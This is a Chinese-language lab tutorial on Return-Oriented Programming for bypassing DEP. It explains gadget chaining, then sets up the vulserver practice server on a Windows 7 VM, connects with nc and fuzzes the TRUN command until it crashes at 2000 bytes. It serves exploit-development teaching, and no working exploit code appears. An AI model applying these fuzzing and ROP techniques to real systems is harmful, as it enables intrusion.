0x00 背景
本文根据参考文献《Defeating DEP with ROP》,调试vulserver,研究ROP (Return Oriented Programming)基本利用过程,并利用ROP绕过DEP (Data Execution Prevention),执行代码。 0x00 ROP概述 缓冲区溢出的目的是为了控制EIP,从而执行攻击者构造的代码流程。
防御缓冲区溢出攻击的一种措施是,选择将数据内存段标记为不可执行,



随着攻击技术的演进,产生了ROP (Return-Oriented Programming),Wiki上中文翻译为“返回导向编程”。下面的结构图回顾了Buffer overflow的发展历史和ROP的演进历史,不同的颜色表示了不同的研究内容,分为表示时间杂项标记、社区研究工作、学术研究工作,相关信息大家可以在网上查找。
由于DEP的存在,为了执行代码重用攻击,攻击者构造ROP Chain,通过寻找小部件(Gadget),将复杂操作转化为小操作,然后执行有用操作的短指令序列。例如,一个Gadget可能是让两个寄存器相加,或者从内存向寄存器传递字节。攻击者可以将这些Gadget链接起来从而执行任意功能。
链接Gadget的一种方式是寻找以RET结尾的指令序列。RET指令等效于POP+JUMP,它将当前栈顶指针ESP指向的值弹出,然后跳转到那个值所代表的地址,继续执行指令,攻击者通过控制ESP指向的值和跳转,达到间接控制EIP的目的,在ROP利用方法下ESP相当于EIP。如果攻击者可以控制栈空间布局,那么他就可以用RET控制跳转,从而达到间接控制EIP的目的。

下面举一个简单例子,说明ROP构造Gadget过程,栈空间形式化表示如下:

Gadget构造过程描述:
假设攻击者打算将V1值写入V2所指向的内存空间,即Memory[V2] = V1;
攻击者控制了栈空间,能够构造栈空间布局;
攻击者采用间接方式,寻找等效指令实现,通过寻找Gadget指令实现;
攻击者找到Gadget,pop eax; ret。pop eax会将当前栈顶指针ESP所指向的内容V1存入寄存器EAX中。ESP值加4,指向新地址ESP=[ESP+4]。RET指令会将ESP新指向的内容a3存入寄存器EIP中,然后CPU会跳转到值a3所指向的地址执行。因此RET指令能够根据栈空间上的值,控制程序的跳转地址;
类似的pop ebp; ret 能够为ebp赋值,并让程序跳转到所指向的地址;
攻击者如果继续使用gadget,mov ebp,eax; ret,这将eax中的值移动到ebp所指向的地址中;
通过构造栈空间内容,让CPU按顺序执行上述Gadget,攻击者能够控制eax和ebp的值,并让eax的值写入地址ebp中。
借助Gadget,通过等效变换,攻击者可以向任意内存写入。
Gadget执行过程描述:
1) 初始时,栈顶指针为ESP,所指向内容为V1,EIP=a1。
2) POP操作,ESP值加4,POP相当于内存传送指令。
3) POP和MOV指令执行完,CPU会继续向下顺序执行。
4) RET相当于POP+JMP,所以RET操作,ESP值也会加4。

ROP利用Gadget图形示意:
0x01 调试环境和工具

0x02 DEP默认设置,测试反弹shell
查询DEP的状态
根据微软官方说明:http://support.microsoft.com/kb/912923/zh-cn

运行命令:
wmic OS Get DataExecutionPrevention_SupportPolicy

状态码为2,说明是默认配置。

另外,实验中,需要关闭Window 7防火墙。


查询运行vulserver的Windows 7系统IP地址:192.168.175.130。

启动存在漏洞的服务器。

服务器连接测试
攻击端远程连接 nc 192.168.175.130:9999,测试服务器连接状态。
查看服务器端网络状态


生成测试脚本




在 Kali Linux上生成测试脚本,文本编辑nano vs-fuzz1 ,权限修改 chmod a+x vs-fuzz1, 执行脚本 ./vs-fuzz1 。
测试vulserver缓冲区大小
测试TRUN命令,测试接受字符大小,查看vulserver服务器崩溃情况。


不断调整字符长度,从100到2000,大小为2000时程序崩溃。


备注:由于实验环境在其他测试中,设置了默认调试器,当vulserver服务崩溃后,Windbg直接跳出,捕获异常。


修改默认调试器设置注册表,If Auto is set to 0, a message box is displayed prior to postmortem debugging。
